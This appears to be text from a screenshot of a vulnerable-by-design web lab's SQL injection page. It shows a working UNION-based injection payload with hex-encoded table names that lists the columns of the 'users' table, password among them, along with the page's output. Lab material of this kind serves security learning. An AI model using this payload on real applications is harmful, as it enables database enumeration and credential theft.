 User ID: Submit
ID: 3' UNION ALL SELECT 1,(SELECT GROUP_CONCAT(column_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=0x7573657273)-- -
First name: Hack
Surname: Me
ID: 3' UNION ALL SELECT 1,(SELECT GROUP_CONCAT(column_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=0x7573657273)-- -
First name: 1
Surname: user_id
first_name
last_name
user
password
avatar
last_login
failed_login
id
username
password